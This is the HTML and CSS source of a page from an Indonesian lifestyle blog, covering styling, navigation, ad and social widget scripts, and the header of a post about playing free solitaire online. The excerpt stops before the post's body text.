padding-bottom: 8px } .comments .comments-content .comment:first-child { padding-top: 0 } .facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe { width: 100%!important } .comments .item-control { position: static
} .comments .avatar-image-container { float: left; overflow: hidden; position: absolute } .comments .avatar-image-container, .comments .avatar-image-container img { height: 45px; max-height: 45px; width: 45px; max-width: 45px;
border-radius: 0 } .comments .comment-block { overflow: hidden; padding: 0 0 10px } .comments .comment-block, .comments .comments-content .comment-replies { margin-left: 60px; margin-top: 0 } .comments .comments-content
.inline-thread { padding: 0 } .comments .comment-actions { float: left; width: 100%; position: relative; margin: 0 } .comments .comments-content .comment-header { font-size: 14px; display: block; overflow: hidden; clear: both;
margin: 0 0 3px; padding: 0 0 5px; border-bottom: 1px dotted #f5f5f5 } .comments .comments-content .user { font-style: normal; font-weight: 500; display: block; font-size: 16px } .comments .comments-content .icon.blog-author {
display: none } .comments .comments-content .comment-content { float: left; text-align: left; font-size: 13px; line-height: 1.4em; color: #656565 } .comments .comment .comment-actions a { margin-right: 5px; padding: 2px 5px;
color: #1c1c1c; font-weight: 400; background-color: #f5f5f5; font-size: 10px } .comments .comment .comment-actions a:hover { color: #fff; background-color: #CD2122; text-decoration: none } .comments .comments-content .datetime {
color: #999; float: left; font-size: 11px; position: relative; font-style: italic; margin: 2px 0 0; display: block } .comments .comments-content .datetime:before { content: '\f017'; font-family: fontawesome; font-style: normal;
margin-right: 3px } .comments .comments-content .comment-header a { color: inherit } .comments .comments-content .comment-header a:hover { color: #CD2122 } .comments .thread-toggle { margin-bottom: 4px } .comments .thread-toggle
.thread-arrow { height: 7px; margin: 0 3px 2px 0 } .comments .thread-expanded { padding: 8px 0 0 } .comments .comments-content .comment-thread { margin: 0 } .comments .continue a { padding: 0 0 0 60px; font-weight: 400 }
.comments .comments-content .loadmore.loaded { margin: 0; padding: 0 } .comments .comment-replybox-thread { margin: 0 } iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post { height: 283px!important } /* ########
Related Post Css ######################### */ #related-posts { margin-bottom: 10px; padding: 10px 0; } .related li { width: 24%; display: inline-block; height: auto; min-height: 184px; float: left; margin-right: 10px; overflow:
hidden; position: relative; } .related li h3 { margin-top:0; } .related-thumb { width: 100%; height: 100px; overflow: hidden; border-radius: 2px; } .related li .related-img { width: 100%; height: 100px; display: block; position:
relative; transition: all .3s ease-out!important; -webkit-transition: all .3s ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important; -moz-transform: scale(1.1) rotate(-1.5deg)!important; transform: scale(1.1) rotate(-1.5deg)!important; transition: all .3s ease-out!important; -webkit-transition: all .3s
ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .related-title a { font-size: 12px; line-height: 1.4em; padding: 10px 0 0; font-family: Oswald; font-weight: 400;
font-style: normal; letter-spacing: 1px; color: #010101; display: block; } .related li:nth-of-type(4), .related li:nth-of-type(8), .related li:nth-of-type(12) { margin-right: 0; } .related .related-tag { display:none; }
.related-overlay { position: absolute; left: 0; top: 0; z-index: 1; width: 100%; height: 100%; background-color: rgba(40,35,40,0.05); } .related-content { display: block; bottom: 0; padding: 0px 0px 11px; width: 100%;
line-height: 1.2em; box-sizing: border-box; z-index: 2; } .related .related-content .recent-date { display:none; } .recent-date:before, .p-date:before { content: '\f017'; font-family: fontawesome; margin-right: 5px; }
/***************************************** Footer Bottom CSS ******************************************/ #lower { margin:auto; padding: 0px 0px 10px 0px; width: 100%; background:#fff; } #lower-wrapper { margin:auto; padding:
20px 0px 20px 0px; } #lowerbar-wrapper { float: left; margin: 0px 5px auto; padding-bottom: 20px; width: 24%; text-align: justify; color:#000; line-height: 1.6em; word-wrap: break-word; overflow: hidden; max-width: 375px; }
.lowerbar {margin: 0; padding: 0;} .lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;} .lowerbar h2 { background:#00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 20px;
font-weight: 700; letter-spacing: 1.5px; text-transform: uppercase; position: relative; text-align: center; } .lowerbar ul { margin: 0 auto; padding: 0; list-style-type: none; } .lowerbar li { display:block; line-height: 1.6em;
margin-left: 0 !important; list-style-type: none; } .lowerbar li a { text-decoration:none; color: #000; } .lowerbar li a:hover { text-decoration:none; } /* ######## Footer Css ######################### */ #jugas_footer {
background: #222222; color: #BABABA; font-family:Oswald; font-weight: 400; padding: 20px 0px; } .copy-container { margin: 0 auto; overflow: hidden; } .jugas_footer_copyright a { color: #f4f4f4; } .jugas_footer_copyright {
text-align: left; display:inline-block; line-height: 30px; } /* ######## Custom Widget Css ######################### */ .sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap { margin-bottom: 0 } .FollowByEmail
td { width: 100%; float: left; box-sizing: border-box } .FollowByEmail .follow-by-email-inner .follow-by-email-submit { margin-left: 0; width: 100%; border-radius: 0; height: 30px; font-size: 11px; color: #fff; background-color:
#00BE98; font-family: inherit; text-transform: uppercase; font-weight: 700; letter-spacing: 1px } .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover { opacity:0.8; } .FollowByEmail .follow-by-email-inner
.follow-by-email-address { padding-left: 10px; height: 30px; border: 1px solid #FFF; margin-bottom: 5px; box-sizing: border-box; font-size: 11px; font-family: inherit } .FollowByEmail .follow-by-email-inner
.follow-by-email-address:focus { border: 1px solid #FFF } .FollowByEmail .widget-content { background-color: #222222; box-sizing: border-box; padding: 10px } .FollowByEmail .widget-content:before { content: "Enter your
email address to subscribe to this blog and receive notifications of new posts by email."; font-size: 11px; color: #f2f2f2; line-height: 1.4em; margin-bottom: 5px; display: block; padding: 0 2px } .list-label-widget-content li {
display: block; padding: 8px 0; border-bottom: 1px solid #f2f2f2; position: relative } .list-label-widget-content li:first-child { padding: 0 0 8px } .list-label-widget-content li:last-child { padding-bottom: 0; border-bottom: 0
} .list-label-widget-content li a:before { content: '\f02c'; font-size: 13px; color: #222222; font-family: fontawesome; margin-right: 5px; } .list-label-widget-content li a { color: #222222; font-size: 11px;
font-weight: 700; text-transform: uppercase; transition: color .3s } .list-label-widget-content li a:hover { color: #00BE98 } .list-label-widget-content li span:last-child { color: #222222; font-size: 11px;
font-weight: 700; position: absolute; top: 8px; right: 0 } .list-label-widget-content li:first-child span:last-child { top: 2px } .cloud-label-widget-content { text-align: left } .cloud-label-widget-content .label-count {
background: #00BE98; color: #fff!important; margin-left: -3px; white-space: nowrap; border-radius: 0; padding: 1px 4px!important; font-size: 12px!important; margin-right: 5px; transition: background .3s }
.cloud-label-widget-content .label-size { background: #f5f5f5; display: block; float: left; font-size: 11px; margin: 0 5px 5px 0; transition: background .3s } .cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span { height: 18px!important; color: #222222; display: inline-block; font-size: 11px; font-weight: 700!important; text-transform: uppercase; padding: 6px 8px; transition: color .3s
} .cloud-label-widget-content .label-size a { padding: 6px 10px } .cloud-label-widget-content .label-size a:hover { color: #fff!important } .cloud-label-widget-content .label-size, .cloud-label-widget-content .label-count {
height: 30px!important; line-height: 19px!important } .cloud-label-widget-content .label-size:hover { background: #00BE98; color: #fff!important } .cloud-label-widget-content .label-size:hover a { color: #fff!important }
.cloud-label-widget-content .label-size:hover span { background: #222222; color: #fff!important; cursor: pointer } .cloud-label-widget-content .label-size-1, .label-size-2, .label-size-3, .label-size-4, .label-size-5 {
font-size: 100%; opacity: 10 } .label-size-1, .label-size-2 { opacity: 100 } #ads-blog .widget { width: 728px; max-height: 90px; padding:0; margin: 0px auto 15px !important; max-width: 100%; box-sizing: border-box; }
#ads-blog-bottom .widget { width: 728px; max-height: 90px; padding:0; margin: 0px auto 15px !important; max-width: 100%; box-sizing: border-box; } #ads-blog-content .widget { text-align:center; max-height: 90px; padding:0;
margin: 20px auto 0 !important; max-width: 100%; box-sizing: border-box; } #ads-blog-content .widget .widget-content { display:inline-block; } .ads-blog-post-top, .ads-blog-post-bottom { display:none; visibility:hidden; }
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden; position: relative} .PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease} .PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2} .sidebar .PopularPosts
.widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0} .sidebar .PopularPosts
.widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0} .PopularPosts ul li
a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s; font-family: Oswald;} .PopularPosts ul li a:hover{color:#00BE98} .PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0} .PopularPosts ul { counter-reset: popularcount; margin: 0; padding: 0; } .PopularPosts .item-thumbnail::before { background: rgba(0, 0, 0, 0.3); bottom: 0px; content: "";
height: 100px; width: 100px; left: 0px; right: 0px; margin: 0px auto; position: absolute; z-index: 3; } /* ######## Responsive Css ######################### */ @media only screen and (max-width: 1150px) { .row { width: 96%
!important; margin: 0 auto; float: none; } .headerright, .headerleft { float: none; width: 100%; text-align: center; height: auto; margin: 0 auto; clear: both; } .headerleft img { margin: auto; padding-bottom: 15px; }
.headerright { margin: 10px auto 0; } .headerleft .description { text-align:center; } .index .post, .archive .post { width: 48.4%; } } @media only screen and (max-width: 1050px) { #lowerbar-wrapper { width: 100%; max-width:
375px; margin: 0 auto; float: none; clear: both; } } @media only screen and (max-width: 980px) { #main-wrapper, #sidebar-wrapper { float: none; clear: both; width: 100%; margin: 0 auto; } .index .post, .archive .post { width:
48.7%; } .post-body { padding:0; } #main-wrapper { max-width: 100%; } #sidebar-wrapper { padding-top: 20px; } .overlay a { float: right; margin: 30px 0; } .overlay h3 { float: left; } } @media screen and (max-width: 880px) {
.home #header-wrapper { margin-bottom: 10px; } #nav, #nav1 { display:none; } .selectnav { width: auto; color: #222; background: #f4f4f4; border: 1px solid rgba(255,255,255,0.1); position: relative; border: 0; padding: 6px
10px!important; margin: 5px 0; } .selectnav { display: block; width: 100%; max-width:200px; } .navi-menu .selectnav { display:inline-block; margin: 10px 0 0 10px; } #menu { text-align:left; } .item #content-wrapper { padding:
10px 0 30px; } #label_with_thumbs li { width: 100%; clear:both; float:none; margin-bottom:10px; } .index .post, .archive .post { width: 100%; clear:both; float:none; } .index .post.odd, .archive .post.odd { margin-left: 0; } }
@media only screen and (max-width: 768px) { .related li { width: 48%; } .related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related
li:nth-of-type(12) { margin-right: 0; } #post-pager #blog-pager-newer-link { margin: 0 auto 10px; } #post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link { float: none; clear: both; margin: 0 auto; display:
block; width:100%; } .share-art span { display: none; } .ops-404 { width: 80%!important; } .title-404 { font-size: 160px!important; } .overlay { display:none; visibility:hidden; } .post-labels { margin-bottom: 10px; } } @media
screen and (max-width: 600px) { } @media only screen and (max-width: 480px) { #header-inner { max-width:100%; } .top-bar-social #social a, .bottom-bar-social #social a { width:25px; height:25px; } .related li { width: 100%;
float: none; margin-right: 0; clear:both; } .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con { height:350px; } .second-meta .share-art { float: none; } .second-meta .share-title { display: none; } .owl-prev,
.owl-next { top: 10px; } .sora-slide .ty-bonos-entry a { font-size:20px; } .index .post h2, .archive .post h2 { line-height: 1.4em; font-size: 19px; } .block-image { float: none; margin: 0 auto; clear: both; width: 100%; }
.jugas_footer_copyright { text-align: center; display: block; clear: both; } .top-bar-social, .bottom-bar-social { float: none; width: 100%; clear: both; overflow: hidden; } .top-bar-menu { float: none; width: 100%; clear: both;
margin-top: 0; margin-bottom: 10px; } .top-bar-social li, .bottom-bar-social li { display: inline-block; float: none; } .top-bar-menu .selectnav { width: 100%; max-width:100% } h1.post-title { font-size: 22px; margin-bottom:
10px; line-height: 1.4em; } .breadcrumbs { display:none; } #sidebar-wrapper { max-width: 100%; } .about-widget-image { overflow: hidden; } .share-art { float: none; margin: 0 auto; text-align: center; clear: both; }
.share-title{ display:none; } .blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading { display: none; } .blog-pager-older-link
.post-nav-icon, .blog-pager-newer-link .post-nav-icon { line-height: 40px; width: 100%; } } @media only screen and (max-width: 360px) { #header-inner img { max-width: 100%; margin: 0 auto; float: none; height: auto; } #meta-post
{ position: relative; overflow: hidden; display: block; border-bottom: 1px solid #f2f2f2; } #meta-post:after { display: none; } .index .post h2, .archive .post h2 { font-size: 16px; } .share-art { float: none; clear: both;
margin: 0 auto; text-align: center; } } @media only screen and (max-width: 300px) { #sidebar-wrapper, #search-bar {display:none} #menu { text-align: center; } .top-bar-menu,.selectnav{width:100%} .top-bar-search, #ads-blog {
display: none; } .archive .post h2,.index .post h2 { line-height: 1.4em !important; font-size: 14px!important; } .index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author { display: none; } .share-art,
.share-box .post-author { float: none; margin: 0 auto; text-align: center; clear: both; } .read-more-wrap, .post-labels { float: none !important; clear: both; display: block; text-align: center; } .ops-404 { font-size:
18px!important; } .title-404 { font-size: 110px !important; } h1.post-title { font-size: 17px; } .share-box { overflow: hidden; } .top-bar-social #social a { width: 24px; height: 24px; line-height: 24px; } }

--></style>
<style>
            /*-------Typography and ShortCodes-------*/
            .firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
            .FollowByEmail {
                clear: both;
            }
        </style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/ body#layout .theme-opt { display: block !important; } body#layout .option { background-color: #2c3e50!important; overflow: hidden!important; } body#layout .option h4 { font-size:
16px; padding: 4px 0 7px; color: #fff!important; } body#layout .option .widget { float: none; width: 100%; } body#layout .option .widget.locked-widget .widget-content { background-color: #34495e !important; border-color: #455668
!important; color: #fff!important; } body#layout .option .widget.locked-widget .widget-content a.editlink { color: #fff !important; border: 1px solid #233648; border-radius: 2px; padding: 2px 5px; background-color: #233648; }
body#layout #outer-wrapper { padding: 0; width: 800px } body#layout .section h4 { color: #333; text-align:center; text-transform:uppercase; letter-spacing:1.5px; } body#layout #content-wrapper { margin: 0 auto } body#layout
.headerright { width: 395px; } body#layout #main-wrapper { float: left; width: 70%; margin: 0; padding: 0 } body#layout #sidebar-wrapper { float: right; width: 30%; margin: 0; padding: 5px 0 0; } body#layout #sidebar-wrapper
.section { background-color: #f8e244 !important; border: 1px solid #fff } body#layout #sidebar-wrapper .section h4 { color:#000; } body#layout #sidebar-wrapper .section .widget-content { border-color: #5a7ea2!important }
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 { background-color: #0080ce !important } body#layout #main-wrapper #main { margin-right: 4px; background-color: #5a7ea2; border-color: #34495e } body#layout
#main-wrapper #main h4 { color: #fff!important } body#layout .layout-widget-description { display: none!important } body#layout #lowerbar-wrapper { width: 25%; float: left; } body#layout #Blog1 .widget-content { border-color:
#34495e } body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom { display: block; visibility: visible; } body#layout .feat-slider-wrap .section { background-color: #a0d3db !important; border: 1px solid #a2dbeb }
body#layout .FollowByEmail .widget-content:before { display: none; } body#layout .top-bar-social, body#layout .top-bar-menu { width:47%; } body#layout .bottom-bar-social { display:block; float: none; } body#layout .tm-menu {
height: auto; } body#layout #menu { display: block; visibility:visible; height: auto; } body#layout #menu .widget { display: block; visibility:visible; } /*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
            //<![CDATA[
            (function (d, s, id) {
                var js,
                    fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
                fjs.parentNode.insertBefore(js, fjs);
            })(document, "script", "facebook-jssdk");
            //]]>
        </script>
<script type='text/javascript'>
            //<![CDATA[
            var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png";
            var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
            var more_text = "View More";
            var comments_text = "<span>Post </span>Comment";
            var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
            var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
            //]]>
        </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9041985012701706420&amp;zx=d84a266d-2365-4ab6-9208-1d6e9d6b54ed' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9041985012701706420&amp;zx=d84a266d-2365-4ab6-9208-1d6e9d6b54ed' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
	<div id="outer-wrapper" class="item">
	<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.kiatkiatku.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Kiat-Kiatku | Lifestyle' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcjXwtNW4BPJwIMmf92t0TC6M0oB7KpFgKe0WSVbcQ5ietXReICmI5Im2dE84fF-4bh6Dh77AG_zqCyxrgdmce8u5GBe_IsSFRlZMLDJ5igmPypFWS1U_ObG-5Ij3IU1g82nUqiZpP9vw/s1600/logo-1.png' style='display: block' width='300px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.kiatkiatku.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Anti%20Aging' itemprop='url'>ANTI AGING</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Diet' itemprop='url'>DIET</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Make-Up' itemprop='url'>MAKE UP</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini' itemprop='url'>PENUAAN DINI</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Tips' itemprop='url'>TIPS</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script src='//tags.orquideassp.com/tag/55330'></script><br/>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

			  <div class="date-outer">
			

			  <div class="date-posts">
			
<div class='post-outer'>
<div class='post hentry'>

		<div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
		  <meta content='' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.kiatkiatku.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review' property='v:title' rel='v:url'>Event &amp; Review</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.kiatkiatku.com/search/label/info%20%26%20tips' property='v:title' rel='v:url'>info &amp; tips</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.kiatkiatku.com/search/label/Lifestyle' property='v:title' rel='v:url'>Lifestyle</a></span>
<brc>/</brc>
<span>Asyiknya Me Time Bermain Game Online Gratis di Solitaire.org</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Asyiknya Me Time Bermain Game Online Gratis di Solitaire.org
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review' rel='tag'>Event &amp; Review</a>,
<a href='https://www.kiatkiatku.com/search/label/info%20%26%20tips' rel='tag'>info &amp; tips</a>,
<a href='https://www.kiatkiatku.com/search/label/Lifestyle' rel='tag'>Lifestyle</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4470459548140205714' itemprop='articleBody'>
